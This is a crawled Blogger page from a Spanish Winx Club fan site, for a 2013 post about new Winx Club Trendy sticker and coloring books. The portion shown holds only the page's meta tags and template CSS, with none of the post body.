

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html
body_size: 38752
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<title>
&#161;&#161;Nuevos libros de pegatinas y colorear Winx Club Trendy!! - Winx Club All
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='¡¡Nuevos libros de pegatinas y colorear Winx Club Trendy!!' property='og:title'/>
<meta content='https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbg0iV-21_WaxWxaslCXeF9JsoxieB4oSd7G5jd3sNdDMnaGagPxQhbOXiEJad0Lj0ybOz8OfEuPRPz36oBaitCZw7b1ot3_MmiwYV7yEHtBIoswqmIX79BfVu6TFG-Oka617bWzdMNA/s1600/qUILl7Y469U.jpg' property='og:image'/>
<meta content='¡¡Nuevos libros de pegatinas y colorear Winx Club Trendy!!' name='og:description'/>
<meta content='Winx Club All' property='og:site_name'/>
<meta content='https://www.winxcluball.com/' name='twitter:domain'/>
<meta content='¡¡Nuevos libros de pegatinas y colorear Winx Club Trendy!!' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbg0iV-21_WaxWxaslCXeF9JsoxieB4oSd7G5jd3sNdDMnaGagPxQhbOXiEJad0Lj0ybOz8OfEuPRPz36oBaitCZw7b1ot3_MmiwYV7yEHtBIoswqmIX79BfVu6TFG-Oka617bWzdMNA/s1600/qUILl7Y469U.jpg' name='twitter:image'/>
<meta content='¡¡Nuevos libros de pegatinas y colorear Winx Club Trendy!!' name='twitter:title'/>
<meta content='¡¡Nuevos libros de pegatinas y colorear Winx Club Trendy!!' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='application/ld+json'>{"@context":"http://schema.org","@type":"WebSite","name":"&#161;&#161;Nuevos libros de pegatinas y colorear Winx Club Trendy!!","url":"https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html","potentialAction":{"@type":"SearchAction","target":"https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.htmlsearch?q={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.winxcluball.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Winx Club All - RSS" href="https://www.winxcluball.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.blogger.com/feeds/52888554020847411/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Winx Club All - Atom" href="https://www.winxcluball.com/feeds/3561878951106324397/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbg0iV-21_WaxWxaslCXeF9JsoxieB4oSd7G5jd3sNdDMnaGagPxQhbOXiEJad0Lj0ybOz8OfEuPRPz36oBaitCZw7b1ot3_MmiwYV7yEHtBIoswqmIX79BfVu6TFG-Oka617bWzdMNA/s1600/qUILl7Y469U.jpg' rel='image_src'/>
<meta content='¡¡Nuevos libros de pegatinas y colorear Winx Club Trendy!!' name='description'/>
<meta content='https://www.winxcluball.com/2013/04/nuevos-libros-de-pegatinas-y-colorear.html' property='og:url'/>
<meta content='¡¡Nuevos libros de pegatinas y colorear Winx Club Trendy!!' property='og:title'/>
<meta content='¡¡Nuevos libros de pegatinas y colorear Winx Club Trendy!!' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbg0iV-21_WaxWxaslCXeF9JsoxieB4oSd7G5jd3sNdDMnaGagPxQhbOXiEJad0Lj0ybOz8OfEuPRPz36oBaitCZw7b1ot3_MmiwYV7yEHtBIoswqmIX79BfVu6TFG-Oka617bWzdMNA/w1200-h630-p-k-no-nu/qUILl7Y469U.jpg' property='og:image'/>
<link href="//fonts.googleapis.com/css?family=Oswald:300" rel="stylesheet" type="text/css">
<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
<link href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet' type='text/css'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Grid
Author :     http://www.soratemplates.com
License:     Free Version
Version:     2.0
----------------------------------------------- */
body#layout .header_right,.status-msg-wrap,body#layout .socials,#navbar,.date-header,.feed-links,.post-location,.post-icons{display: none !important;}
body#layout{width:800px;}
body#layout #header-wrapper {
min-height: 0px;
width: 100%;
}
body#layout .ornament {
height: auto;
}
body#layout .top_wrapper {
margin-bottom: 0;
}
body#layout div.topimg{width:auto}
body#layout div#leftContent {
float: left;
width: 65%;
}
body#layout #sidebar-wrapper {
float: right;
width: 35%;
}
.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}
.item-control,.home-link {
display:none!important;
}
.section, .widget, .widget-content, .widget ul, .widget li, body, h1, h2, h3, h4, h5, ul, li, a, p, span, img, dd {
border: medium none;
list-style: none outside none;
margin: 0;
outline: medium none;
padding: 0;
text-decoration: none;
}
body {
background: #F4F4F4;
color: #666666;
font: 400 13px/1.6 Arial,"HelveticaNeue","Helvetica Neue",Helvetica,Arial,sans-serif;
word-wrap: break-word;
}
a {
color: #09BBB2;
}
a:hover {
color: #888888;
}
h1, h2, h3, h4, h5 {
font-family: "Oswald",Georgia,"Times New Roman",Times,serif;
font-weight: normal;
line-height: inherit;
}
.top_wrapper {
}
#header-wrapper {
background: #333333;
position: relative;
text-align: center;
z-index: 100;
min-height: 400px;
background: url("https://blogger.googleusercontent.com/img/a/AVvXsEgHI_iu2_YIXn1PcptWwEF3747A98fPCWSXO2Lr3uACKTB1_MTmo8gnwByutoJSyubPFosnu4MSOzPF7AORWwe5LsBIiePQtrAq_kxGHLIvb6-M8x78l3KgvbE4OdGnV7PujUGZ5q5QSnG4yPMLkI1fwKHIzP_QMXvPw_Peu4ef1Iek3S-Zh2azQoo=s1904") no-repeat center;
background-size: cover;
}
.ornament {
background: rgba(0, 0, 0, 0);
height: 400px;
}
.header_right {
background: #fff;
height: 85px;
width: 100%;
border-bottom: 2px solid #E6E6E6;
}
#header, #header a {
color: #FFFFFF;
}
#header h1 {
font-size: 30px;
}
#header img {
padding:45px 0 0 5px;
}
#top_menu {
padding: 20px 0;
text-align: center;
width: 1170px;
margin: 0 auto;
}
@media only screen and (max-width: 1025px) {
#top_menu {
width: 100%;
}
}
.sf-menu.hide {
display: none;
}
.select_menu {
cursor: pointer;
display: none;
font-size: 12px;
height: 3em;
line-height: 3em;
margin: 0;
padding-left: 10px;
position: relative;
width: 100%;
z-index: 10;
box-sizing:border-box;
}
#top_menu span.nav_select {
-moz-box-sizing: border-box;
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyotFdyUhMbtYMxY3P-ONxiEf8vybrCrerAU_KyUw4WzezMuiz3GHxoMfpK0rG3eyOmj0kmWCM2Y2SsnaXiVx11hNvgEKfP6o3tJ40hyT_0FRlsSCy5WH5-CvWvu3eW0kplC8vsbN3o1E/s32/button_gray.png") repeat-x scroll center bottom #FFFFFF;
border-radius: 2px;
box-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
display: none;
font-size: 12px;
height: 3em;
left: 0;
line-height: 3em;
padding:0;
position: absolute;
text-shadow: 0 1px 1px #FFFFFF;
top: 0;
width: 100%;
z-index: 1;
}
#top_menu span.nav_select span.menu_icon_wrapper {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6h-EefHo-inXAHrH43wv1CeW6vDxOgFr04dPTN5Gg7bE0FgP-My4W1BAYrEAF5ikxodRtp4eLFPgY35Z8_LFeL87HxKNSntSC9yvlCfXF__OiR75ZJgklI-QW2FNtpVhOjBb8aR2Zx4k/s32/button.png") repeat-x scroll center bottom #09BBB2;
border-bottom-right-radius: 2px;
border-top-right-radius: 2px;
font-size: 12px;
height: 3em;
position: absolute;
right: 0;
top: 0;
width: 3em;
display:none;
}
#top_menu span.nav_select span.menu_icon_wrapper span.menu_icon {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvWdi9S3NMj8kB8CNKVI2NyovEZcMCqu_0bI-jOAmIcOlY-YTCi1IiH4X1t6zfD75CXcAM10thrEoMJxLh4S-Q0a7r6oeJrof7fHHWVeeGEs79NVjzR1-nezVlIJ96Ye_kAMOI7dU90vo/s15/menu_icon.png") no-repeat scroll center center rgba(0, 0, 0, 0);
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 100%;
display:none;
}
.header_search {
-moz-user-select: none;
float: right;
margin-left: 5px;
padding-top: 5px;
}
.header_search .search_zoom {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdv_aVEEvXzBvle4YGSdNqoD_NzsKBXbuBnTcZlxGsKHCvjT261V10693N0R2UMNyHif520ZXlsw8JJRTlTnWbDVBSFAe3P7zmcQWoB9LYFO9_8vc6hyphenhyphen1lnkBmCIvwlaSNBTjT_MONLg/s1600/search-icon.png) 4px center no-repeat;
cursor: pointer;
float: right;
height: 28px;
width: 30px;
}
.header_search .search_zoom.close {
background-position: 0 100%;
}
.header_search .search_box {
display: none;
height: 36px;
margin-top: -17px;
position: absolute;
right: 40px;
top: 50%;
width: 200px;
}
.header_search .search_box.show {
display: block;
}
.header_search .search_box input.search_input {
height: 36px;
line-height: 32px;
padding: 0 10px;
width: 100%;
}
.sf-menu, .sf-menu * {
list-style: none outside none;
margin: 0;
padding: 0;
}
.sf-menu {
line-height: 1;
}
.sf-menu ul {
position: absolute;
top: -999em;
width: 15em;
}
.sf-menu ul li {
width: 100%;
}
.sf-menu li:hover {
visibility: inherit;
}
.sf-menu li {
float: left;
margin-right: 5px;
position: relative;
}
.sf-menu a {
display: block;
position: relative;
}
.sf-menu li:hover ul, .sf-menu li.sfHover ul {
left: 0;
top: 3.1em;
z-index: 99;
}
ul.sf-menu li:hover li ul, ul.sf-menu li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li:hover ul, ul.sf-menu li li.sfHover ul {
left: 15em;
padding-top: 0;
top: 0;
}
ul.sf-menu li li:hover li ul, ul.sf-menu li li.sfHover li ul {
top: -999em;
}
ul.sf-menu li li li:hover ul, ul.sf-menu li li li.sfHover ul {
left: 10em;
top: 0;
}
.sf-menu {
}
.sf-menu a {
padding: 0.9em 1em;
text-decoration: none;
}
.sf-menu a, .sf-menu a:visited {
border-radius: 2px;
color: #222;
font-weight: bold;
line-height: 1em;
outline: medium none;
padding: 1em;
}
.sf-menu li {
border-radius: 2px;
}
.sf-menu li li {
background: none repeat scroll 0 0 #FFFFFF;
border-bottom: 1px solid #EAEAEA;
border-radius: 0;
}
.sf-menu li:first-child {
border-top-left-radius: 4px;
border-top-right-radius: 4px;
}
.sf-menu li:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sf-menu li li a, .sf-menu li li a:visited {
color: #666666;
text-shadow: none;
}
.sf-menu > li.current-menu-ancestor > a, .sf-menu > li.current-menu-parent > a, .sf-menu > li.current-post-ancestor > a, .sf-menu > li.current-post-parent > a, .sf-menu > li.current-menu-item > a, .sf-menu > li.current_page_item > a, .sf-menu > li.current > a {
color: #222;
}
.sf-menu li:hover, .sf-menu li.sfHover {
color: #09BBB2;
outline: 0 none;
}
.sf-menu > li:hover > a, .sf-menu > li.sfHover > a {
color: #09BBB2;
}
.sf-menu li li.current-menu-ancestor > a, .sf-menu li li.current-menu-parent > a, .sf-menu li li.current-post-ancestor > a, .sf-menu li li.current-post-parent > a, .sf-menu li li.current-menu-item a, .sf-menu li li.current_page_item a, .sf-menu li li.current a {
background: none repeat scroll 0 0 #F0F0F0;
box-shadow: none;
color: #F4836A;
}
.sf-menu li li:hover, .sf-menu li li.sfHover {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 #F9F9F9;
}
.sf-menu li li:hover a, .sf-menu li li.sfHover a {
color: #09BBB2;
}
.sf-menu a.sf-with-ul {
min-width: 1px;
padding-right: 1.7em;
}
.sf-sub-indicator {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhD_jDrDy0HLepbnouMjoTIQFLe0JFD3Bv9vxaKdb6vMRxaWPmnpVHSWzByld60FFN6pNXgEr6CXIDL-ir12u_6702JM8dnguR9IgMsTQgHuaoYSzIT4hL5YdAX2JmeewQZ8e8b5ZUByEs/s110/arrows-ffffff.png") no-repeat scroll -10px -100px rgba(0, 0, 0, 0);
display: block;
height: 10px;
overflow: hidden;
position: absolute;
right: 0.6em;
text-indent: -999em;
top: 1.05em;
width: 10px;
}
a > .sf-sub-indicator {
background-position: 0 -100px;
top: 1.1em;
}
a:focus > .sf-sub-indicator, a:hover > .sf-sub-indicator, a:active > .sf-sub-indicator, li:hover > a > .sf-sub-indicator, li.sfHover > a > .sf-sub-indicator {
background-position: -10px -100px;
}
.sf-menu ul .sf-sub-indicator {
background-position: -10px 0;
}
.sf-menu ul a > .sf-sub-indicator {
background-position: 0 0;
}
.sf-menu ul a:focus > .sf-sub-indicator, .sf-menu ul a:hover > .sf-sub-indicator, .sf-menu ul a:active > .sf-sub-indicator, .sf-menu ul li:hover > a > .sf-sub-indicator, .sf-menu ul li.sfHover > a > .sf-sub-indicator {
background-position: -10px 0;
}
.sf-shadow ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhV3TAY4UcyoJ9n2FPjcopRM2JwS3SPjtIdzA5k8FB_5mjYfNPELBvpq2nvaLNZge7R9Fxu1E9x2dQ2gO0qzYIgyQ3syN1UsaX3ojF3BXj6qNkmbjuRWyooQ2AFciu1qmXMpyAyHm7Uqp4/s19/menu_arrow.png") no-repeat scroll 20px 0 rgba(0, 0, 0, 0);
border-radius: 4px;
padding-top: 8px;
}
.sf-shadow ul.sf-shadow-off {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
}
.sf-shadow ul ul {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpXdWkH08wOyJL1XqqpgBZqik4PrV_h5xAbPrXDzMpF4k-QjIR-taoCHBIjCeEhqmSJ8gf1ePaBUAr_V7MFrIs3joGCjd1hbOX12ZNlM6gBUrrD0-4M9TkInr54s17ROZVf0rhcsxRfwM/s19/menu_arrow_sub.png") no-repeat scroll 0 10px rgba(0, 0, 0, 0);
padding: 0 0 0 8px;
}
input[type="text"], input[type="password"], input[type="email"], textarea, select {
-moz-box-sizing: border-box;
background: none repeat scroll 0 0 #F9F9F9;
border: medium none;
border-radius: 2px;
color: #888888;
display: inline-block;
font-size: 0.9em;
line-height: 1em;
margin: 0;
max-width: 100%;
outline: medium none;
padding: 1em;
width: 300px;
}
select {
line-height: 1em;
padding: 1em;
width: 200px;
}
input[type="text"]:focus, input[type="password"]:focus, input[type="email"]:focus, textarea:focus {
background-color: #FFF5CD;
color: #333333;
}
textarea {
min-height: 60px;
}
label, legend {
display: block;
font-weight: bold;
}
label {
display: block;
margin-bottom: 10px;
}
input[type="checkbox"] {
display: inline;
}
@media not all {
input[type="text"], input[type="password"], input[type="email"] {
padding: 0.9em;
}
}
html[xmlns] .slides {
display: block;
}
* html .slides {
height: 1%;
}
.no-js .slides > li:first-child {
display: block;
}
#sidebar-wrapper {
float: right;
width: 300px;
}
.post_item, #comments {
background-color: #FFFFFF;
box-shadow: 0 4px 11px rgba(0,0,0,0.09);
}
.post_item{
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
-webkit-transition: all 0.2s linear ease-in-out .2s;
-moz-transition: all 0.2s linear ease-in-out .2s;
-o-transition: all 0.2s linear ease-in-out .2s;
transition: all 0.2s linear ease-in-out .2s;
-webkit-transition: all 0.2s linear;
-moz-transition: all 0.2s linear;
-o-transition: all 0.2s linear;
transition: all 0.2s linear;
}
.post_item h3 {
font-size: 22px;
}
.post_item h1 {
font-size: 38px;
margin-bottom: 18px;
}
.post_item_title a {
color: #4B4B4B;
display: block;
padding: 12px 30px;
font-weight: 700;
}
.post_item_title a:hover {
color: #09BBB2;
}
.large_thumb {
position: relative;
}
.post-body img {
max-width: 500px;
}
.thumb {
display: block;
height: auto !important;
width: 100% !important;
}
.post_meta {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
padding: 8px 30px;
}
.post_meta span {
color: #999999;
font-family: Georgia,"Times New Roman",Times,serif;
font-size: 12px;
font-style: italic;
line-height: 1;
margin-right: 12px;
padding: 5px 0;
white-space: nowrap;
}
.post_meta span.user {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_T8bhVZbcwnvXAlIyUxcfceWORkN4tubOkCM9FwkQNZKqVhueB4T5WHLZEdgKBl2YESlVh1N-KUqB4MDreGZGJx026eHjtsEPt6doQnYEKPNLL3bWb87XOjb-ecVd3rVQOLVz4x894zc/s16/meta_user.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 18px;
}
.post_meta span.time {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgbEkYUTR190YX331e6rwotUSv43hgjPdXvizmR7u485vJQ43jkkTQUGSMztn1zoAqdXfpDAv7pEyckul4lq9ZRfk-nPNoKqfdQYWsrv48jGh7mDqMDoy5aAR6xN1u9IuIngbUGHiATMh4/s16/meta_time.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_meta span.comment {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjK-WTjXqUgkj7kQTPsDpu0oVbXrZZSa4ZMU62VKPDQtTSLa-0XwpMUDbrgxUJ_2c5hkqvN7H0lS92Uk2NP82kN67H6IpDHWKne10-AAY_RSgHYXdmocF0zqXaG8bkwr0siVs4GVzZ4j6c/s16/meta_comment.png") no-repeat scroll left center rgba(0, 0, 0, 0);
padding-left: 20px;
}
.post_item_inner {
padding: 30px;
position: relative;
}
.post_item_inner p {
margin-bottom: 30px;
}
.post_tag a, .letter_submit {
display: block;
width: 140px;
min-width: 22px;
padding: 10px 16px;
margin: 24px auto 0 auto;
font-size: 17px;
line-height: 26px;
text-decoration: none;
text-align: center;
border-radius: 3px;
border: 1px solid #ebebeb;
color: #09BBB2;
outline: none;
-webkit-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
font-family: Georgia, "Times New Roman", Times, serif;
font-style: italic;
}
/* ######## Social Sharing Widget By Sorabloggingtips.com ######################### */
.share-box {
position: relative;
padding: 10px 0;
}
.share-title {
border-bottom: 2px solid #777;
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
}
.share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.share-art a span {
display: none;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art.whatsapp-desktop{background:#25d266;display:inline-block;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
.share-art .wat-art.whatsapp-desktop{display:none;}
}
.like_post {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat scroll 0 0 #F7F7F7;
border-radius: 2px;
float: right;
}
.post blockquote {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh9sPU4tMPw3J1tS3QlWNWYVd8odyWt70DWeMvTCk8maw9zz4JCBi20LNpkUCF0TYrNwWWZCEOj8hy8GLVyoJ07-W-5KNaY-5Sc5TBvFITCAqnxgYQq1R6uYoLzlhzjXBi_KS5zzPtYN4A/s19/quote.png") no-repeat scroll 25px 20px #34495E;
color: #FFFFFF;
padding: 10px;
position: relative;
}
.post-footer {
border-top: 1px solid #EEEEEE;
margin-top: 30px;
padding-top: 20px;
}
.post_tag a {
background-color: #EDEDED;
box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.3);
color: #666 !important;
font-weight: normal;
margin: 0 0 10px;
padding: 5px;
text-shadow: 0px 1px 1px #FFF;
float: right;
}
.post_tag a:hover {
background-color: #09BBB2;
color: #FFFFFF !important;
opacity: 1;
text-shadow: 0 1px 1px rgba(0, 0, 0, 0.3);
}
.sidebar .widget {
background-color: #FFFFFF;
box-shadow: 0 0 4px rgba(0, 0, 0, 0.1);
margin-bottom: 30px;
}
.sidebar h2 {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfgpwuOXwaQJUkQQ05IE5pMP4JzlGvN38cFv1v_LzqwLr0CJn5hrL1_KS96mK4SZWtveN9HjLsCM33eqVXnsOyx22TZob9Y2bI-cI0N-edZhYZr_fA5hMxXeGnsTAXNGrU-LmZmdooK0s/s67/pattern.png") repeat-x scroll 0 0 rgba(0, 0, 0, 0);
border-bottom: 1px solid #DEDEDE;
border-top-left-radius: 4px;
border-top-right-radius: 4px;
font-size: 22px;
margin: 0;
padding: 10px 20px;
text-shadow: 0 1px 1px #FFFFFF;
}
.sidebar ul li {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3MqIJPhKKieuxk8QI5JCrcA_mbfQIX_6PuMy5hQD-yCg2KW4hPCrE2DKd6VHFzixmB4G8wlnZZFv0FQ2Kv8fN4lMbCGKfLFVqLJUStXwDM3ZYFV5OTRNlda4ArP0y65qoa25JdF0vj4c/s16/folder.png") no-repeat scroll 20px center rgba(0, 0, 0, 0);
border-bottom: 1px solid #EEEEEE;
padding: 15px 20px 15px 45px;
}
.sidebar ul li:hover {
background-color: #F9F9F9;
}
.sidebar ul li:last-child, #PopularPosts1 dd:last-child {
border: medium none;
border-bottom-left-radius: 4px;
border-bottom-right-radius: 4px;
}
.sidebar li a {
color: #666666;
}
#comments {
margin-bottom: 30px;
overflow: hidden;
padding: 20px;
}
#comments h4 {
display: inline;
line-height: 40px;
padding: 10px;
}
#comments h4, .comments .comment-header, .comments .comment-thread.inline-thread .comment {
position: relative;
}
#comments h4, .comments .continue a {
background: none repeat scroll 0 0 #09BBB2;
}
#comments h4, .comments .user a, .comments .continue a {
font-size: 16px;
}
#comments h4, .comments .continue a {
color: #FFFFFF;
font-weight: normal;
}
#comments h4:after {
border-right: 20px solid rgba(0, 0, 0, 0);
border-top: 10px solid #09BBB2;
bottom: -10px;
content: "";
height: 0;
left: 10px;
line-height: 0;
position: absolute;
width: 0;
}
#comments .avatar-image-container img {
border: 0 none;
}
.comment-thread {
color: #111111;
}
.comment-thread a {
color: #777777;
}
.comment-thread ol {
margin: 0 0 20px;
}
.comment-thread .comment-content a, .comments .user a, .comments .comment-thread.inline-thread .user a {
color: #09BBB2;
}
.comments .avatar-image-container, .comments .avatar-image-container img {
height: 48px;
max-height: 48px;
max-width: 48px;
width: 48px;
}
.comments .comment-block, .comments .comments-content .comment-replies, .comments .comment-replybox-single {
margin-left: 60px;
}
.comments .comment-block, .comments .comment-thread.inline-thread .comment {
background: none repeat scroll 0 0 #F9F9F9;
border: 1px solid #DDDDDD;
padding: 10px;
}
.comments .comments-content .comment {
line-height: 1em;
margin: 15px 0 0;
padding: 0;
width: 100%;
}
.comments .comments-content .icon.blog-author {
background-image: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiwrJRgo2ish2t9kSTVbT2-dN_HwYHIXKJDSzZSxePHu2kHqEDHZGyUdAwDtziw505v8cJxQudEB17XPREb50yhxBdrfQP0AOZWKPRDQcfT3DXGHzeTg6ZYClVjQEIXGd5Q55p8B6ERTRU/s36/author.png");
height: 36px;
margin: 0;
position: absolute;
right: -12px;
top: -12px;
width: 36px;
}
.comments .comments-content .inline-thread {
padding: 0 0 0 20px;
}
.comments .comments-content .comment-replies {
margin-top: 0;
}
.comments .comment-content {
line-height: 1.4em;
padding: 5px 0;
}
.comments .comment-thread.inline-thread {
background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
border-left: 1px solid #DDDDDD;
}
.comments .comment-thread.inline-thread .comment {
width: auto;
}
.comments .comment-thread.inline-thread .comment:after {
border-top: 1px solid #DDDDDD;
content: "";
height: 0;
left: -20px;
position: absolute;
top: 10px;
width: 10px;
}
